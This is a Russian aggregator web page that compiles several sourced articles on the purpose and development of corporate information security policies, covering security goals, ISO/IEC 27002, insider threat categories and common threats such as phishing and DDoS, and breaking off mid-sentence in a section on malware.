datetime="2022-04-21T09:37:02+00:00">21.04.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://boochi.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <a href="https://boochi.ru/dlya-chego/dlya-chego-nuzhna-politika-informatsionnoy-bezopasnosti.html#respond"><i class="fa fa-comment"></i> 0 Comments</a> </span></div><div class="entry-content clearfix"><div class="fpm_start"></div><h2>&#171;Зачем нужна политика информационной безопасности предприятия. Разработка политики&#187;</h2><p>Разработка политики безопасности позволяет решить несколько задач. Согласование политики с руководством предприятия, пожалуй, самый правильный способ донести до руководителей цели и задачи безопасности компании. Утвержденная политика безопасности, по сути, является формализованным мнением руководства компании по вопросам обеспечения защиты информации, на которое можно ссылаться при обсуждении текущих вопросов, связанных с безопасностью.</p><p>Еще одно назначение политики информационной безопасности предприятия – доведение до рядовых работников основных принципов и правил защитыинформации, принятых в компании. Едва ли простые пользователи будут вдумчиво читать насыщенные техниче-скими терминами документы, например инструкции по работе с электронной почтой или регламент антивирусной защиты. Политика безопасности, будучи верхнеуровневым документом, должна впростой и понятной форме доносить докаждого работника позицию компаниив отношении вопросов, связанных с информационной безопасностью.</p><p>Спасибо за проявленный интерес к нашему журналу! <br />Для получения доступа к статьям Вам необходимо <strong><u>зарегистрироваться</u></strong> у нас на сайте или <strong><u>выполнить вход</u></strong>.</p><p>Статьи приобретаются навсегда и будут доступны в Вашем Личном кабинете.</p><p>В дальнейшем Вы можете приобретать доступ к другим статьям оформляя счет-оферты в Личном кабинете.</p><p><a href="http://www.s-director.ru/magazine/archive/viewdoc/2016/10/1706.html" target="_blank" rel="noopener">Источник</a></p><h2>Цели и задачи политики информационной безопасности</h2><p>Защита персональных данных <br />с помощью DLP-системы</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="https://searchinform.ru/uploads/sites/1/2018/05/knopka-dlp-white.svg"><noscript><img decoding="async" src="https://searchinform.ru/uploads/sites/1/2018/05/knopka-dlp-white.svg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><p>С ледование правилам информационной безопасности позволяет защитить информацию на предприятии и предотвратить сбои в работе существующей бизнес-системы. Прежде чем начать разработку стратегического плана безопасности, важно понять, какие цели должна преследовать система защиты и какие есть уязвимости деятельности предприятия.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> <p>Стратегия безопасности – это комплексный подход, состоящий из организационных, технических и инженерных мер, которые в конечном счете поддерживают работу системы безопасности.</p><h2>Понятие политики безопасности</h2><p>Каждая сетевая услуга, которую использует или предоставляет организация, создает риски для всей системы и сети, к которой она подключена. Создание комплексной системы защиты невозможно без политики безопасности.</p><p>Политика безопасности – это набор правил, которые применяются ко всем функциям компьютеров и других коммуникационных ресурсов, принадлежащих организации. На практике правила создаются службой безопасности предприятия, администратором безопасности или компаниями, которые предоставляют услуги по защите данных.</p><p>Все правила, указанные в политике безопасности, должны применяться к сотрудникам, компьютерам и другим вычислительно-коммуникационным ресурсам, которые принадлежат организации.</p><p>Правила ИБ включают:</p><p>Политика безопасности определяет, что вы хотите защитить и что вы ожидаете от пользователей системы. Она обеспечивает основу для планирования безопасности при разработке новых объектов или расширения вашей текущей сети.</p><p>Правила ИБ описывают обязанности пользователя, такие как защита конфиденциальной информации и создание нетривиальных паролей. Также политика безопасности должна описывать, кто и как будет следить за эффективностью и своевременным выполнением мер безопасности. Такой мониторинг помогает определить, может ли кто-либо попытаться обойти существующую систему защиты.</p><h2>Цели безопасности</h2><p>Чтобы разработать свою политику безопасности, нужно четко определить цели безопасности. Цели – это конкретные шаги, которые в итоге реализуют правила ИБ. Эти шаги включают в себя обучение сотрудников и внедрение необходимого программного обеспечения, оборудования для соблюдения правил. Кроме того, когда вносятся изменения в вычислительную среду, нужно обновлять политику безопасности. Это необходимо для того, чтобы специалисты могли определить все новые риски, которые касаются нововведений.</p><p>Для создания и выполнения политики безопасности у руководителя должны быть четкие цели. Цели безопасности относятся к одной или нескольким из следующих категорий:</p><h3>Защита ресурсов</h3><p>Схема защиты ресурсов должна гарантировать, что только авторизованные пользователи могут получить доступ к объектам системы. Возможность защиты всех типов системных ресурсов является основным показателем ее прочности. Служба безопасности должна определить разные категории пользователей, которые могут получить доступ к вашей системе. Кроме того, следует продумать, какую авторизацию доступа нужно предоставить этим группам юзеров в рамках создания политики информационной безопасности.</p><h3>Аутентификация</h3><p>Аутентификация – это проверка того, что ресурс (человек или машина) на другом конце сеанса действительно соответствует своим характеристикам. Постоянная аутентификация защищает систему от риска взлома, при котором злоумышленник использует ложную идентификацию для доступа к системе.</p><p>Традиционно для аутентификации используются пароли и имена пользователей, цифровые сертификаты или параметры биометрии человека (отпечатки пальцев, скан лица). Когда вы связываете свою систему с общедоступной сетью, такой как Интернет, аутентификация пользователя принимает новые параметры. Важным различием между Интернетом и обычной локальной сетью является надежность. Интрасеть позволяет контролировать весь входящий трафик и действия пользователей, в то время как Интернет является средой возможной атаки злоумышленника.</p><p>Следовательно, вы должны серьезно подумать о том, как использовать более сильные методы проверки подлинности, чем предоставляют традиционные процедуры ввода имени пользователя и пароля. У проверенных пользователей могут быть разные типы разрешений на основе их уровней авторизации.</p><h3>Авторизация</h3><p>Авторизация – это уверенность в том, что лицо или компьютер на другом конце сеанса имеют разрешение на выполнение запроса. Авторизация подразумевает, что существует риск получения доступа к системным ресурсам со стороны. Как правило, авторизация выполняется в контексте аутентификации.</p><h3>Целостность</h3><p>Целостность – это уверенность в том, что поступающая информация такая же, как и то, что было отправлено. Понимание целостности требует понимания понятий целостности данных и целостности системы.</p><p>Принципы целостности информации:</p><h3>Конфиденциальность</h3><p>Секретные данные должны сохраняться. Злоумышленник не должен знать об их существовании. Конфиденциальность имеет решающее значение для обеспечения общей безопасности данных предприятия. Она достигается с помощью таких принципов:</p><p>Все это помогает обеспечить конфиденциальность при передаче данных через ненадежные сети. Политика безопасности организации должна включать детальное описание шагов, выполнение которых обеспечивает ИБ и конфиденциальность данных в локальной и глобальной сети.</p><h3>Аудит безопасности</h3><p>Аудит безопасности – это мониторинг всех событий, которые связаны с получением доступа к сети. Всего рекомендуется использовать два типа записей – с указанием успешных авторизаций и подозрительных подключений. Неудачные попытки получения доступа являются первым сигналом попыток взлома.</p><p>Если уполномоченный сотрудник решил ознакомиться с результатами работы другого работника, такое действие должно быть внесено в журнал безопасности. Также нельзя выносить конфиденциальные данные за пределы охраняемого объекта. В случае необходимости передать бумажные копии нужно пользоваться услугами специальных курьерских компаний, которые занимаются передачей засекреченных данных между несколькими объектами.</p><h2>Планирование целей ИБ и их достижение</h2><p>Организация должна устанавливать цели информационной безопасности на всех уровнях. Цели ИБ в организации всегда соответствуют политике ИБ. Если это осуществимо на практике, риск взлома и хищения ценных данных будет минимальным.</p><p>Цели должны учитывать требования информационной безопасности и результаты оценки возможных рисков. Риски следует обработать и создать план противодействия, чтобы закрыть существующие каналы утечки. Важно отметить, что оценка опасности хищения должна быть экономически эффективной – затраты на устранение непредвиденных ситуаций не должны превышать максимальный убыток от действия злоумышленника.</p><p>В процессе планирования того, как достичь безопасности, организация должна дать ответ на такие вопросы:</p><h2>Оценка целей</h2><p>Служба безопасности должна быть уверена в эффективности разработанной системы ИБ. После формирования перечня целей следует провести оценку их эффективности. К примеру, если вы создаете систему передачи рабочих данных между сотрудниками через облачное хранилище, нужно удостовериться в надежности сервиса и по возможности разработать дополнительные клиентские программы, которые могут шифровать данные и в нечитабельном виде отправлять на сервер.</p><h2>Описание результата</h2><p>Конечный результат создания политики безопасности должен быть задокументирован с указанием всех проделанных действий, материальных затрат и дальнейших рекомендаций по совершенствованию. Важно, чтобы систему можно было легко модифицировать после подключения новых вычислительных ресурсов.</p><p>Со временем могут возникать новые каналы утечки или способы взлома, которые ранее не были рассмотрены службой безопасности. Подобные происшествия нужно мониторить и устранять в максимально короткие сроки.</p><p>Для ознакомления сотрудников с правилами разграничения доступа и тонкостями организации безопасности следует регулярно проводить служебные тренинги или выдавать служебные инструкции по использованию техники и ведению документации.</p><p>Эффективное выполнение политики безопасности подразумевает создание системы защиты конфиденциальных данных предприятия с минимальными затратами и максимальным охватом всех возможных каналов утечки данных.</p><p><a href="http://searchinform.ru/products/kib/politiki-informatsionnoj-bezopasnosti/celi-i-zadachi-politiki-informacionnoj-bezopasnosti/" target="_blank" rel="noopener">Источник</a></p><h2>Важность и значение политики безопасности</h2><p>&#171;Финансовая газета. Региональный выпуск&#187;, 2010, N 25</p><p>Стандарты, в том числе и российский ГОСТ 17799-2005, настоятельно рекомендуют начинать формирование правил управления ИБ с документа, в котором отражена четкая позиция высшего руководства в решении вопросов защиты данных. Этот документ должен носить понятийный характер, он должен быть донесен до всех сотрудников и именно на него должны опираться все службы, участвующие в обеспечении информационной безопасности организации.</p><h2>Выбор методики</h2><p>Формировать политику безопасности можно как силами собственных служб организации, так и привлекая внешних экспертов, но и в том и в другом случае рекомендуется опираться на проверенные методики. Одним из лучших примеров таких методик является Стандарт 27002 Международной организации по стандартизации и Международной электротехнической комиссии. Стандарт ISO/IEC 27002 содержит практические советы по управлению ИБ. Несомненным достоинством данного Стандарта является то, что каждый квалифицированный специалист в области ИБ должен быть по меньшей мере с ним знаком. Это облегчает взаимодействие между собственными службами и приглашенными экспертами, а в случае внешней проверки на соответствие корпоративным или отраслевым стандартам существенно ее упростит. Именно этого Стандарта ISO/IEC 27002 придерживаются авторы статьи, предлагая рекомендации по созданию политики безопасности.</p><h2>Определение, принципы, сфера действия</h2><p>Также в первой части политики важно подчеркнуть значимость обеспечения безопасности для достижения бизнес-целей компании. Стоит отметить, что информационные ресурсы обеспечивают эффективность документооборота, эффективное взаимодействие с клиентами, возможность централизованного управления и т.п., а поднятый на высокий уровень менеджмент ИБ позволит стать конфидентом для своих контрагентов, что для некоторых видов деятельности может являться существенным конкурентным преимуществом.</p><h2>Цели информационной безопасности</h2><p>Цели ИБ для различных организаций могут существенно отличаться, однако цель соблюдать законы Российской Федерации должна присутствовать в каждой политике безопасности. Если организация работает с банковской, государственной тайной, обрабатывает персональные данные и т.п., для нее существуют четкие требования, которым нужно соответствовать. Для ведения некоторых видов деятельности, обычно подлежащих лицензированию, существуют отраслевые нормы в области ИБ. Их существование для конкретной организации также нужно учесть, а необходимость их выполнения следует отразить в перечне целей. Цель соответствовать каким-либо публичным стандартам по безопасности может быть обоснована практикой заключения договоров со ссылкой на соответствующий раздел о конфиденциальности. Перечисленные цели можно назвать привнесенными, их влияние на построение системы безопасности трудно преувеличить.</p><p>Вместе с тем руководство большинства организаций самостоятельно осознает необходимость стремиться к минимизации вероятного ущерба при нарушениях ИБ или, в терминологии специалистов по безопасности, к <strong>снижению рисков реализации угроз</strong>. Для многих организаций наибольший ущерб может быть понесен в результате простоя информационной системы или необратимой потери данных. В этом случае стоит отметить как приоритетную цель обеспечение непрерывности бизнеса. Если же во главу угла ставится сохранение конфиденциальности данных, это также следует отметить, не забыв определить приемлемые границы влияния обеспечения безопасности на эффективность деятельности в целом. Если, например, существенными являются не только факт наличия доступа, но и скорость обмена данными, то выполнение этого требования также стоит выделить как цель, являющуюся ключевой.</p><h2>Принципы информационной безопасности</h2><p>Необходимым принципом построения системы безопасности является принцип <strong>законности</strong>. Все организационные мероприятия должны соответствовать российскому законодательству. Отметим, что использование некоторых средств защиты информации регулируется на уровне федеральных служб, например средства криптографической защиты, некоторые средства защиты от прослушивания, системы записи телефонных переговоров.</p><p>Принцип <strong>специализации</strong> подразумевает возможность привлекать для проектирования и внедрения специальных программных и технических средств защиты сторонних специалистов, имеющих высокую квалификацию, или организации, имеющие практический опыт и лицензию на соответствующий вид деятельности.</p><p>Принцип <strong>своевременности</strong> подразумевает упреждающий характер мероприятий по обеспечению безопасности. Не ожидать нарушений, выявляющих уязвимости, а прогнозировать появление угроз на этапе проектирования информационной системы организации и осуществлять модернизацию средств защиты при внесении изменений в ИТ-инфраструктуру.</p><p>При необходимости в общей политике безопасности можно декларировать следование таким принципам, как осведомленность сотрудников в вопросах защиты данных, реагирование на инциденты, документирование требований ИБ, персональная ответственность, ограничение полномочий, обязательность контроля.</p><h2>Наиболее существенные частные политики</h2><p>Документы, в которых содержатся детальные разъяснения положений общей политики безопасности, называют частными политиками безопасности. В общей политике следует указать, какие из них являются наиболее существенными, и кратко их изложить. Опишем некоторые из них.</p><p>Для каждой организации существенной и обязательной является <strong>политика классификации информации</strong>. В этой политике должны быть определены:</p><p>классы защищенности информации, например публичная, служебная, конфиденциальная, секретная;</p><p>взаимосвязь требований между собой, например, требования старшего класса наследуют все требования младшего или как может изменяться класс в зависимости от времени.</p><p>На основании этой политики классификации должен быть сформирован акт классификации информационных объектов, обрабатываемых в системе предприятия.</p><p>В перечне важнейших частных политик отметим также политику соответствия законодательным требованиям, политику определения ответственности за нарушения безопасности, правила пересмотра оценки рисков.</p><p>Возвращаясь к составу общей политики безопасности, укажем необходимость наличия разделов &#171;конкретные обязанности сотрудников&#187; и &#171;дополняющие документы&#187;. В раздел обязанностей следует включить требования к формированию должностных обязанностей с учетом требований политики безопасности, а раздел &#171;дополняющие документы&#187; должен состоять из полного списка частных политик безопасности и правил, которые должны соблюдать сотрудники. Это могут быть регламенты по обеспечению антивирусной защиты, описание средств и требования к системам авторизации, требования по контролю целостности, формы журналов учета носителей и т.п.</p><p>Как видим, общая политика безопасности требует четкого бизнес-подхода, ставит своей целью достижение понимания высшим руководством, а впоследствии и рядовыми сотрудниками важности вопросов ИБ и является опорным документом для специалистов и служб, ее обеспечивающих.</p><p><a href="http://wiseeconomist.ru/poleznoe/61772-vazhnost-znachenie-politiki-bezopasnosti" target="_blank" rel="noopener">Источник</a></p><h2>Почему важна информационная безопасность организации и методы ее обеспечения</h2><p>Информационная безопасность компании, общественной организации или производственного предприятия – это комплекс мероприятий, направленных на предотвращение несанкционированного доступа к внутренней IT-инфраструктуре, незаконного завладения конфиденциальной информацией и внесения изменений в базы данных. Википедия включает в это понятие любые формы данных, независимо от их материального представления. То есть, в информационную безопасность входит защита от злоумышленников данных в электронной форме и на физических носителях.</p><p>Учитывая важность информации в современном мире, защите от утечек конфиденциальной информации в адрес конкурентов необходимо уделять повышенное внимание. Возможный ущерб может быть намного большим, чем стоимость всех материальных активов предприятия.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-01.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-01.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><h2>Что такое информационная безопасность организации</h2><p>Безопасность информационной инфраструктуры компании подразумевает защиту от случайных или умышленных действий, которые могут нанести вред владельцам данных или их пользователям. Действия лиц, несущих ответственность за эту сферу, должны быть направлены на создание защиты, препятствующей утечкам данных, а не борьбу с их последствиями. Но при этом важно сохранять простой доступ к информации тем людям, которые на законных основаниях пользуются базами данных.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-02.png"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-02.png" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><p>Ущерб, причиняемый утечкой информации, невозможно спрогнозировать заранее. Он может выражаться в незначительной сумме, но в некоторых случаях приводит к полной неспособности компании заниматься хозяйственной деятельностью.</p><p>Проблема сохранности конфиденциальной информации и коммерческой тайны существовала и ранее. Но по мере развития электронных средств обработки и хранения данных повышается вероятность их утечки и незаконного копирования. Если ранее для кражи чертежей нового продукта нужно было физически вынести их с завода, сейчас достаточно получить доступ к серверу через электронные каналы связи или записать их на миниатюрную карту памяти.</p><p>В большинстве случаев краже подлежат следующие данные:</p><p><ul> Информация о реальном финансовом состоянии компании; Инновационные разработки научно-технических отделов; Регистрационные данные для доступа к защищенным серверам; Персональные данные работников.</ul></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-03.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-03.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><p>Дополнительной сложностью является то, что кража информации может негативно отразиться на компании не сразу после ее совершения, а по прошествии определенного времени. Неважные на первый взгляд данные при их обнародовании могут нанести репутационный вред компании и уменьшить ее рыночную стоимость.</p><p>Поэтому при разработке мер по обеспечению информационной безопасности нельзя делить данные на виды. Все, что размещено в IT-инфраструктуре компании и храниться в архивах, не должно выходить за ее пределы.</p><h2>Сотрудники компании – угроза информационной безопасности</h2><p>Источником утечки данных с компьютеров компании могут быть легальные пользователи. Они имеют доступ к информации и используют ее не так, как это предусмотрено протоколами безопасности.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-04.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-04.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><p>Всех легальных пользователей можно разделить на несколько групп:</p><p><ol> Мелкие нарушители. В этой категории находятся работники среднего звена и руководители подразделений, которые позволяют себе отступления от требований информационной безопасности. Они могут запускать сторонние приложения на компьютерах, посещать не связанные с работой сайты, обмениваться личной информацией по каналам связи. Часто такие действия приводят к проникновению вирусов и вредоносных программ, хотя прямого умысла у пользователей на эти действия нет. Рецидивисты. В эту категорию входят руководители среднего и высшего звена, которые имеют доступ к важной коммерческой информации. Они злоупотребляют своими правами доступа и могут умышленно отсылать засекреченные данные другим адресатам за вознаграждение или по другим причинам. Шпионы. Это сотрудники, которые специально нанимаются на работу в компанию с целью кражи информации за плату со стороны конкурента. Чаще всего в роли шпионов выступают опытные компьютерные специалисты, способные преодолеть некоторые ступени защиты данных. Кроме того, они могут ликвидировать следы несанкционированного доступа, что затрудняет раскрытие подобных утечек. Обиженные. В эту категорию относят работников, которые были уволены по инициативе работодателя и при уходе с работы успели унести важную и/или конфиденциальную информацию. Позже они распространяют ее за плату или безвозмездно в отместку за нанесенную обиду.</ol></p><h2>Удаленный контроль действий сотрудников</h2><p><em>Предотвратить утечку информации по причине неосторожных или умышленных действий сотрудников можно с помощью специальной утилиты – Bitcop</em></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/wp-content/uploads/2020/11/nout-3.png"><noscript><img decoding="async" src="http://bitcop.ru/wp-content/uploads/2020/11/nout-3.png" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><p>Автоматизированная система контроля компьютеров и учета сотрудников отслеживает действия пользователей в корпоративной сети и предоставляет отчеты руководителю подразделения. Она повышает эффективность работы персонала и обеспечивает информационную безопасность.</p><h2>Виды угроз информационной безопасности предприятия</h2><p>Существует несколько причин, по которым становится возможным незаконный доступ до конфиденциальной информации злоумышленниками. Среди них особенно опасными являются следующие:</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-05.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-05.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><h3>Халатное отношение сотрудников компании к защите цифровых данных.</h3><p>Виновными могут оказаться не преступники, которые хотят украсть информацию, а рядовые сотрудники. Они совершают эти действия из-за недостатка зданий или невнимательности.</p><p>Основные причины нарушения безопасности со стороны сотрудников:</p><ul> Переход по фишинговой ссылке с рабочего компьютера и заражение вредоносной программой корпоративной сети; Хранение конфиденциальных данных на сменных носителях информации; Пересылка информации с секретными данными по обычной электронной почте или через незащищенный мессенджер.</ul><h3>Использование нелицензионных программ</h3><p>Коммерческие компании часто экономят средства на приобретении ПО и позволяют сотрудникам пользоваться пиратскими версиями офисных приложений и профессиональных программ. Однако при этом возникает опасность внедрения в сеть вирусов и других вредоносных программ.</p><p>Кроме того, использование пиратского ПО влечет за собой дополнительные минусы:</p><p><ul> Отсутствие периодических обновлений, которые «латают дыры» в системе защиты; Отсутствие технической поддержки со стороны разработчиков; Невозможность проверки подлинности кода приложения.</ul></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-06.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-06.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><h3>Умышленные DDoS атаки на сервера компаний</h3><p>Distributed-Denial-of-Service подразумевает отправку очень большого количества сетевых запросов от пользователей в сети, зараженных специальной программой. Из-за этого ресурс, на который направлена атака, блокируется по причине перегрузки канала связи. Длительная неработоспособность сервера негативно отражается на лояльности пользователей.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-07.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-07.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><p>Часто к такому приему прибегают конкуренты потерпевшего, DDoS-атака применяется как средство шантажа и отвлечения специалистов по сетевой безопасности от реальных проблем. Например, отвлечение внимания на такую атаку может служить прикрытием для кражи денежных средств или платежной информации с сервера.</p><h3>Работа вредоносных программ</h3><p>Компьютерные вирусы – распространенная угроза безопасности IT-инфраструктуры 